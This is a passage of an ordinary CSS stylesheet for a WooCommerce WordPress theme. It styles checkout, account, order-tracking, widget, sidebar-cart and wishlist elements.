  background-color: #eeeff0;
  text-transform: uppercase;
}

.woocommerce-checkout .thankyou-wrap h2 {
  margin-bottom: 30px;
  font-size: 15px;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.woocommerce-checkout .thankyou-wrap .bacs_details {
  margin: 0 0 50px;
  list-style: none;
  color: #aaa;
  overflow: hidden;
}

.woocommerce-checkout .thankyou-wrap .bacs_details li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  color: #303030;
  display: block;
  text-transform: uppercase;
  border-bottom: 1px solid #aaa;
}

.woocommerce-checkout .thankyou-wrap .bacs_details strong {
  display: block;
  font-weight: 400;
  color: #aaa;
}

.woocommerce-checkout .thankyou-wrap .thankyou-btns a {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.woocommerce-checkout .thankyou-wrap .thankyou-btns a:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.woocommerce-terms-and-conditions {
  background-color: #eeeff0;
  margin-top: 30px;
  padding: 1.5em;
  color: #2c2d33;
}

.woocommerce-terms-and-conditions p {
  margin-left: 0 !important;
}

.woocommerce-terms-and-conditions p:last-child {
  margin-bottom: 0;
}

/* 8 My Account
-------------------------------------------------------------- */
.has-bg #page.register-page {
  background-color: #f6f6f6;
  background-attachment: fixed;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.has-bg #content {
  padding-top: 175px;
}

#page.register-page .myaccount-login,
#page.register-page .myaccount-lost-password {
  position: relative;
  background-color: #fff;
}

#page.register-page .myaccount-login .left-panel,
#page.register-page .myaccount-lost-password .left-panel {
  margin-bottom: 40px;
  padding: 50px;
  text-align: center;
  background-color: #f6f6f6;
}

#page.register-page .myaccount-login .left-panel .icon,
#page.register-page .myaccount-lost-password .left-panel .icon {
  margin-bottom: 40px;
  font-size: 130px;
  display: inline-block;
  line-height: 80px;
}

#page.register-page .myaccount-login .my-account-panel {
  padding: 0 30px 40px;
}

#page.register-page .myaccount-login .my-account-tabs {
  margin: 0;
  list-style: none;
}

#page.register-page .myaccount-login .my-account-tabs li {
  margin-bottom: 5px;
  display: block;
}

#page.register-page .myaccount-login .my-account-tabs li.user-login-tab-default {
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

#page.register-page .myaccount-login .my-account-tabs a {
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #303030;
  display: block;
  background-color: #fff;
}

#page.register-page .myaccount-login .my-account-tabs a:hover {
  color: #f6f6f6;
  background-color: #303030;
}

#page.register-page .myaccount-login .my-account-tabs li.active a {
  color: #f6f6f6;
  background-color: #303030;
}

#page.register-page .myaccount-login form.login .button {
  margin-bottom: 22px;
}

#page.register-page .myaccount-login form.login p.lost_password {
  margin-bottom: 0;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-align: right;
  text-transform: uppercase;
}

#page.register-page .myaccount-login form.login p.lost_password a {
  color: #bfbfbf;
  text-decoration: none;
}

#page.register-page .myaccount-login form.login p.lost_password a:hover {
  color: #303030;
}

#page.register-page .myaccount-lost-password .left-panel p {
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

#page.register-page .lost_reset_password {
  padding: 0 30px 40px;
}

#page.register-page .lost_reset_password p.lost-reset-password-message {
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #bfbfbf;
}

.has-not-bg #page.register-page .myaccount-login,
.has-not-bg #page.register-page .myaccount-lost-password {
  border: 2px solid #303030;
}

.has-not-bg #page.register-page .myaccount-login .left-panel,
.has-not-bg #page.register-page .myaccount-lost-password .left-panel {
  color: #fff;
  background-color: #303030;
}

.has-not-bg #page.register-page .myaccount-login .my-account-tabs li.user-login-tab-default {
  border-bottom: 2px solid #fff;
}

.has-not-bg #page.register-page .myaccount-login .my-account-tabs a:hover {
  color: #fff;
  background-color: #b6a189;
}

.has-not-bg #page.register-page .myaccount-login .my-account-tabs li.active a {
  color: #fff;
  background-color: #b6a189;
}

.has-not-bg #page.register-page .myaccount-lost-password .left-panel p {
  border-bottom: 2px solid #fff;
}

.woocommerce-account .myaccount_user {
  margin-bottom: 40px;
}

.woocommerce-account .address .title {
  position: relative;
}

.woocommerce-account .address h4 {
  padding-bottom: 5px;
  font-size: 12px;
  color: #b6a189;
  text-transform: uppercase;
  border-bottom: 1px solid #444;
}

.woocommerce-account .address .edit {
  position: absolute;
  right: 0;
  top: 0;
  padding: 4px 8px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 10px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.woocommerce-account .address .edit:hover {
  color: #fff;
  text-decoration: none;
  background-color: #b6a189;
}

.woocommerce-account .address address {
  font-style: normal;
  font-size: 13px;
}

.woocommerce-account h2 {
  margin-bottom: 30px;
  font-size: 15px;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.woocommerce-account .digital-downloads {
  margin-left: 0;
  margin-bottom: 50px;
  list-style-type: none;
}

.woocommerce-account .digital-downloads li {
  margin-bottom: 5px;
  padding: 10px;
  background-color: #f9f9f9;
}

.woocommerce-account .digital-downloads a {
  color: #b6a189;
}

.woocommerce-account .digital-downloads a:hover {
  color: #303030;
}

.woocommerce-account .shop_table tbody td.order-number {
  font-size: 18px;
}

.woocommerce-account .shop_table tbody td.order-status span {
  padding: 3px 7px;
  font-family: "Lato";
  font-size: 13px;
  display: inline-block;
  color: #b6a189;
  border: 2px solid #b6a189;
}

.woocommerce-account .shop_table tbody td.order-total .amount {
  font-size: 18px;
}

.woocommerce-account .shop_table tbody td.order-actions a {
  padding: 5px 10px;
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  background: #d1d1d1;
}

.woocommerce-account .shop_table tbody td.order-actions a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

.woocommerce-account #add_payment_method {
  margin-top: 50px;
  text-align: center;
}

.woocommerce-account .order-info mark {
  background-color: transparent;
  font-size: 22px;
}

h2.order-details-title {
  margin-bottom: 30px;
  font-size: 15px;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.order-again {
  text-align: right;
}

.order-again .button {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.order-again .button:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.order_details td .amount {
  font-size: 18px;
}

.order_details tfoot tr:last-child .amount {
  font-size: 24px;
}

.order_details tfoot tr:last-child td {
  padding: 30px 20px;
}

.no-orders-myaccount {
  margin-top: 100px;
  text-align: center;
}

.no-orders-myaccount .icon {
  margin-bottom: 30px;
  display: inline-block;
  font-size: 130px;
  line-height: 80px;
}

.no-orders-myaccount .orders-empty {
  margin-bottom: 30px;
  font-family: "Montserrat";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

.no-orders-myaccount .wc-backward {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #303030;
  background-color: #d1d1d1;
}

.no-orders-myaccount .wc-backward:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

#content .woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
}

#content .woocommerce-MyAccount-navigation ul li a {
  margin: 0 0 3px;
  padding: 9px 15px;
  display: inline-block;
  font-family: Montserrat;
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  text-decoration: none;
  display: block;
  background-color: #f6f6f6;
}

#content .woocommerce-MyAccount-navigation ul li a:hover {
  background-color: #303030;
  color: #fff;
}

#content .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #303030;
  color: #fff;
}

.woocommerce-MyAccount-content,
.woocommerce-view-order .order-info {
  font-size: 16px;
  line-height: 24px;
}

.woocommerce-Address-title .edit {
  padding: 5px 10px;
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  background: #d1d1d1;
  display: inline-block;
  margin-bottom: 20px;
}

.woocommerce-Address-title .edit:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

#content .no-orders-made {
  margin-top: 20px;
}

.add-payment-method-button {
  text-align: center;
}

.woocommerce-MyAccount-content fieldset {
  margin-bottom: 50px;
}

.woocommerce-MyAccount-content fieldset legend {
  text-transform: uppercase;
  color: #aaa;
  font-size: 11px;
}

/* 9 Track Order
-------------------------------------------------------------- */
.track-order-wrap {
  position: relative;
  border: 2px solid #303030;
  background-color: #fff;
}

.track-order-wrap .left-panel {
  margin-bottom: 40px;
  padding: 50px;
  color: #fff;
  text-align: center;
  background-color: #303030;
}

.track-order-wrap .left-panel .icon {
  margin-bottom: 40px;
  font-size: 130px;
  display: inline-block;
  line-height: 80px;
}

.track-order-wrap .left-panel p {
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 2px solid #fff;
}

.track_order {
  padding: 0 30px 40px;
}

.track_order p.track-order-message {
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #bfbfbf;
}

/* 10 Sidebar
-------------------------------------------------------------- */
/* 10.1 Product Categories Widget
-------------------------------- */
.widget_product_categories li {
  padding: 0;
  color: #aaa;
}

.widget_product_categories a {
  padding: 5px 0 5px 20px;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_product_categories a:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_product_categories ul li:first-child a {
  padding-top: 0;
}

.widget_product_categories ul li:first-child a:before {
  margin-top: -13px;
}

.widget_product_categories ul.children {
  margin-left: 20px;
}

.widget_product_categories ul.children li a {
  padding-top: 5px;
}

.widget_product_categories ul.children li a:before {
  margin-top: -10px;
}

.widget_product_categories .count {
  margin-left: 5px;
  font-size: 12px;
  color: #aaa;
}

/* 10.2 Products Widget
-------------------------------- */
.product_list_widget {
  font-family: "Montserrat";
}

.product_list_widget li {
  margin-bottom: 20px;
  padding: 0;
  overflow: hidden;
}

.product_list_widget li a {
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.product_list_widget li a span {
  font-size: 11px;
}

.product_list_widget li span {
  font-size: 16px;
  line-height: 30px;
}

.product_list_widget li del span {
  font-size: 13px;
}

.product_list_widget li img {
  margin-right: 15px;
  width: 65px;
  float: left;
}

.product_list_widget li .star-rating span {
  line-height: 23px;
  font-size: 18px;
}

.product_list_widget li .reviewer {
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

/* 10.3 Product Tag Widget
-------------------------------- */
.widget_product_tag_cloud a {
  margin: 0 0 3px 0;
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #d1d1d1;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #d1d1d1;
}

.widget_product_tag_cloud a:hover {
  color: #fff;
  background: #b6a189;
  border-color: #b6a189;
}

/* 10.4 Layered Nav Widget
-------------------------------- */
.widget_layered_nav li,
.widget_layered_nav_filters li {
  font-family: "Montserrat";
  color: #aaa;
  overflow: hidden;
}

.widget_layered_nav li.chosen a,
.widget_layered_nav_filters li.chosen a {
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  color: #fff;
  background-color: #b6a189;
}

.widget_layered_nav li.chosen a:hover,
.widget_layered_nav_filters li.chosen a:hover {
  background-color: #303030;
}

.widget_layered_nav li.chosen a:before,
.widget_layered_nav_filters li.chosen a:before {
  font-family: Simple-Line-Icons;
  content: "\e082";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 10px;
  margin-top: -10px;
  width: 20px;
  color: #fff;
  z-index: 1;
}

.widget_layered_nav a,
.widget_layered_nav_filters a {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  float: left;
}

.widget_layered_nav .count,
.widget_layered_nav_filters .count {
  float: right;
}

.widget_layered_nav_filters li {
  margin-right: 5px;
  margin-bottom: -5px;
  padding-bottom: 0;
  display: inline-block;
}

/* 10.5 Cart Widget
-------------------------------- */
.widget_shopping_cart_content li.empty {
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  color: #bfbfbf;
  text-transform: uppercase;
}

.widget_shopping_cart_content li .quantity {
  font-size: 13px;
  color: #aaa;
}

.widget_shopping_cart_content li .quantity .amount {
  font-size: 16px;
  line-height: 30px;
  color: #303030;
}

.widget_shopping_cart_content .total {
  margin-top: 30px;
  padding: 10px 0;
  font-family: "Montserrat";
  border-top: 2px solid #303030;
  border-bottom: 2px solid #303030;
}

.widget_shopping_cart_content .total .amount {
  margin-left: 15px;
  font-size: 22px;
}

.widget_shopping_cart_content .total strong {
  font-weight: 400;
  color: #bfbfbf;
  text-transform: uppercase;
}

.widget_shopping_cart_content dl.variation {
  font-size: 12px;
  font-weight: 400;
  color: #b6a189;
}

.widget_shopping_cart_content dl.variation dt {
  margin-right: 3px;
  display: inline-block;
}

.widget_shopping_cart_content dl.variation dd {
  margin-bottom: 0;
  display: inline-block;
}

.widget_shopping_cart_content dl.variation p {
  margin-bottom: 0;
}

.widget_shopping_cart_content .wc-forward {
  text-align: center;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: block;
}

.widget_shopping_cart_content .wc-forward:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.widget_shopping_cart_content .wc-forward.checkout {
  margin-top: 10px;
  color: #303030;
  background-color: #d1d1d1;
}

.widget_shopping_cart_content .wc-forward.checkout:hover {
  color: #fff;
  background-color: #303030;
}

/* 10.6 Price Filter Widget
-------------------------------- */
.price_slider_wrapper:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.widget_price_filter .price_slider {
  margin-bottom: 1em;
}

.widget_price_filter .price_slider_amount {
  margin-top: 30px;
  font-size: 15px;
  color: #303030;
}

.widget_price_filter .price_slider_amount .button {
  float: right;
  padding: 5px 13px;
}

.widget_price_filter .price_label {
  padding-right: 150px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 16px;
  height: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  cursor: pointer;
  background: #c0c0c0;
  outline: 0;
  top: -4px;
  left: 0;
  margin-left: -1px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  background: #303030;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f6f6f6;
}

.widget_price_filter .ui-slider-horizontal {
  height: 8px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}

/* 11 Footer
-------------------------------------------------------------- */
/* 11.1 Product Categories Widget
-------------------------------- */
.full-footer .widget_product_categories li {
  padding: 0;
}

.full-footer .widget_product_categories a {
  padding: 5px 0;
  position: static;
}

.full-footer .widget_product_categories a:before {
  content: "none";
  display: none;
}

.full-footer .widget_product_categories ul li:first-child a {
  padding-top: 0;
}

.full-footer .widget_product_categories ul.children {
  margin-left: 20px;
}

.full-footer .widget_product_categories ul.children li a {
  padding-top: 5px;
}

/* 11.2 Products Widget
-------------------------------- */
.full-footer .product_list_widget li img {
  margin: 0 auto 10px;
  float: none;
}

.full-footer .product_list_widget li .star-rating {
  margin-left: auto;
  margin-right: auto;
}

.dark .product_list_widget li .star-rating span:before {
  color: #fff;
}

/* 11.3 Layered Nav Widget
-------------------------------- */
.dark .widget_layered_nav li.chosen a:hover,
.dark .widget_layered_nav_filters li.chosen a:hover {
  background-color: #aaa;
}

/* 11.4 Cart Widget
-------------------------------- */
.dark .widget_shopping_cart_content li .quantity .amount {
  color: #fff;
}

.dark .widget_shopping_cart_content .total {
  border-top: 2px solid #f6f6f6;
  border-bottom: 2px solid #f6f6f6;
}

.dark .widget_shopping_cart_content .total .amount {
  color: #fff;
}

.dark .widget_shopping_cart_content .wc-forward {
  color: #fff;
  background-color: #b6a189;
}

.dark .widget_shopping_cart_content .wc-forward:hover {
  color: #303030 !important;
  background-color: #f6f6f6;
}

.dark .widget_shopping_cart_content .wc-forward.checkout {
  color: #303030 !important;
  background-color: #f6f6f6;
}

.dark .widget_shopping_cart_content .wc-forward.checkout:hover {
  color: #fff !important;
  background-color: #b6a189;
}

.full-footer .widget_shopping_cart_content dl.variation {
  margin-left: 0;
}

/* 11.5 Price Filter Widget
-------------------------------- */
.dark .widget_price_filter .price_slider_amount {
  color: #fff;
}

.dark .widget_price_filter .ui-slider .ui-slider-handle {
  background: #fff;
}

.dark .widget_price_filter .ui-slider .ui-slider-range {
  background: #b6a189;
}

.dark .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #c0c0c0;
}

.full-footer .widget_price_filter .price_slider_amount .button {
  margin-bottom: 15px;
  float: none;
}

.full-footer .widget_price_filter .price_label {
  padding-right: 0;
}

/* 12 Shortcodes
-------------------------------------------------------------- */
.shortcode-row-single .product-item {
  position: relative;
}

/* 13 Sidebar Cart
-------------------------------------------------------------- */
html {
  overflow-x: hidden;
}

html.off-open {
  overflow-y: hidden;
}

#wrap {
  left: 0;
  -webkit-transition: left 0.3s ease;
  -moz-transition: left 0.3s ease;
  -ms-transition: left 0.3s ease;
  -o-transition: left 0.3s ease;
  transition: left 0.3s ease;
}

.move-left #wrap {
  -webkit-box-shadow: 5px 0px 5px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 5px 0px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 5px 0px 5px 0px rgba(0, 0, 0, 0.2);
  left: -240px;
}

.move-left #sidebar-cart {
  position: fixed;
}

.move-left #sidebar-cart .sidebar-content {
  margin-top: 20px;
}

#sidebar-cart {
  position: absolute;
  top: 0;
  right: 0;
  width: 240px;
  min-height: 100%;
  height: 100%;
  bottom: 0;
  overflow-y: hidden;
  color: #d1d1d1;
  background-color: #303030;
  right: -240px;
  -webkit-transition: right 0.3s ease;
  -moz-transition: right 0.3s ease;
  -ms-transition: right 0.3s ease;
  -o-transition: right 0.3s ease;
  transition: right 0.3s ease;
}

#sidebar-cart .sidebar-content {
  padding: 40px 25px;
}

#sidebar-cart a {
  color: #fff;
}

#sidebar-cart a:hover {
  color: #b6a189;
  text-decoration: none;
}

#sidebar-cart .sidebar-links {
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  border-bottom: 1px solid #444;
}

#sidebar-cart .cart-count {
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
}

#sidebar-cart .cart-count .count {
  margin-left: 10px;
  width: 30px;
  height: 30px;
  display: inline-block;
  font-size: 11px;
  font-family: "Montserrat";
  font-weight: 700;
  line-height: 26px;
  text-align: center;
  text-transform: none;
  border: 2px solid #b6a189;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

#sidebar-cart .login-logout {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 30px;
}

#sidebar-cart .login-logout .fa-user {
  margin-right: 10px;
}

#sidebar-cart .username {
  font-size: 12px;
  display: block;
  color: #b6a189;
  text-align: right;
  line-height: 11px;
}

#sidebar-cart .username:hover {
  color: #fff;
}

#sidebar-cart h4 {
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}

#sidebar-cart .cart-items {
  border-bottom: 1px solid #444;
}

#sidebar-cart .cart-product {
  margin-bottom: 30px;
  min-height: 97px;
}

#sidebar-cart .cart-product .cart-product-thumb {
  position: absolute;
}

#sidebar-cart .cart-product .cart-product-thumb img {
  width: 75px;
}

#sidebar-cart .cart-product .cart-product-meta {
  margin-left: 100px;
  font-family: "Montserrat";
  text-transform: uppercase;
}

#sidebar-cart .cart-product .cart-product-title {
  margin-bottom: 10px;
  display: block;
  font-family: "Montserrat";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}

#sidebar-cart .cart-product .cart-product-title:hover {
  color: #b6a189;
}

#sidebar-cart .cart-product .cart-product-price,
#sidebar-cart .cart-product .cart-product-quantity {
  display: block;
  font-size: 11px;
}

#sidebar-cart .cart-product .cart-product-price .label,
#sidebar-cart .cart-product .cart-product-quantity .label {
  margin-right: 5px;
}

#sidebar-cart .cart-product .cart-product-remove {
  margin-top: 10px;
  position: relative;
  display: block;
  font-size: 10px;
  font-weight: 700;
  color: #777;
}

#sidebar-cart .cart-product .cart-product-remove .simple-lineicon {
  position: absolute;
  top: 4px;
  right: 0;
  font-size: 16px;
}

#sidebar-cart .cart-product .cart-product-remove:hover {
  color: #fff;
}

#sidebar-cart .cart-subtotal {
  padding: 30px 0;
  position: relative;
  font-family: "Montserrat";
  font-size: 13px;
  text-transform: uppercase;
}

#sidebar-cart .cart-subtotal .cart-subtotal-price {
  position: absolute;
  right: 0;
  font-size: 22px;
  color: #fff;
}

#sidebar-cart .view-checkout {
  width: 100%;
  text-align: center;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #b6a189;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

#sidebar-cart .view-checkout:hover {
  color: #303030;
  background-color: #fff;
}

#sidebar-cart .no-products {
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #bfbfbf;
}

.move-left #sidebar-cart {
  overflow-y: auto;
  right: 0;
}

/* 14 Plugins
-------------------------------------------------------------- */
/* 14.1 Wishlist
-------------------------------- */
#yith-wcwl-popup-message {
  background: white;
  line-height: 50px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 100px;
  right: 0;
  left: auto;
  color: #f6f6f6;
  background-color: #292c2e;
  z-index: 10000;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.admin-bar #yith-wcwl-popup-message {
  top: 132px;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  display: inline !important;
  margin-left: 5px;
  vertical-align: middle;
  visibility: hidden;
  width: 16px !important;
  height: 16px !important;
}

html .wishlist_table .add_to_cart,
html .yith-wcwl-add-button > a.button.alt {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

html .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

html .yith-wcwl-add-button > a i,
html .wishlist_table .add_to_cart.button i {
  margin-right: 0;
}

.woocommerce-wishlist .wishlist-title {
  display: block;
}

.woocommerce-wishlist .wishlist-title h2 {
  margin-bottom: 50px;
  padding-bottom: 10px;
  display: block;
  position: relative;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
}

.woocommerce-wishlist .wishlist-title h2:after {
  content: "";
  display: inline-block;
  width: 200px;
  height: 2px;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -100px;
  background: #303030;
}

.woocommerce-wishlist .wishlist_table tr td {
  text-align: left;
}

.woocommerce-wishlist .wishlist_table tr td.product-thumbnail, .woocommerce-wishlist .wishlist_table tr td.product-name {
  text-align: left;
}

.woocommerce-wishlist .wishlist_table tr td.product-stock-status span.wishlist-in-stock,
.woocommerce-wishlist .wishlist_table tr td.product-stock-status span.wishlist-out-of-stock {
  padding: 3px 7px;
  font-size: 13px;
  display: inline-block;
  color: #b6a189;
  border: 2px solid #b6a189;
}

.woocommerce-wishlist .wishlist_table tr td .add_to_cart {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.woocommerce-wishlist .wishlist_table tr td .add_to_cart:hover {
  color: #303030;
  text-decoration: none;
  cursor: pointer;
  background-color: #d1d1d1;
}

.woocommerce-wishlist .wishlist_table tr td.wishlist-empty {
  padding: 60px 0;
  font-family: "Montserrat";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center !important;
}

.woocommerce-wishlist .wishlist_table tr td.wishlist-empty .icon {
  margin-bottom: 30px;
  display: block;
  font-size: 130px;
  line-height: 80px;
}

.woocommerce-wishlist .summary .single_add_to_wishlist.button, .woocommerce-wishlist div.product .woocommerce-price-and-add .single_add_to_wishlist.button {
  margin: 0px;
}

.woocommerce-wishlist .yith-wcwl-share {
  text-align: center;
}

.woocommerce-wishlist .yith-wcwl-share ul {
  margin: 0;
  list-style: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li {
  margin-right: 4px;
  display: inline-block;
}

.woocommerce-wishlist .yith-wcwl-share ul li a {
  width: 40px;
  height: 40px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  text-align: center;
}

.woocommerce-wishlist .yith-wcwl-share ul li a:hover {
  text-decoration: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.facebook {
  background-color: #3b5998;
  background-image: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.facebook:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: FontAwesome;
  content: "\f09a";
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.twitter {
  background-color: #00aced;
  background-image: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.twitter:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: FontAwesome;
  content: "\f099";
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.googleplus {
  background-color: #d14836;
  background-image: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.googleplus:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: FontAwesome;
  content: "\f0d5";
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.pinterest {
  background-color: #cb2027;
  background-image: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.pinterest:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: FontAwesome;
  content: "\f0d2";
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.email {
  background-color: #d1d1d1;
  background-image: none;
}

.woocommerce-wishlist .yith-wcwl-share ul li a.email:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: FontAwesome;
  content: "\f003";
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
}

/* 15 Media Queries
-------------------------------------------------------------- */
@media (min-width: 420px) {
  .move-left #wrap {
    left: -320px;
  }
  #sidebar-cart {
    width: 320px;
    right: -320px;
  }
  #sidebar-cart .sidebar-content {
    padding: 40px 40px 60px;
  }
}

@media (min-width: 600px) {
  #comments-loaded-wrap {
    top: 10%;
    left: 15%;
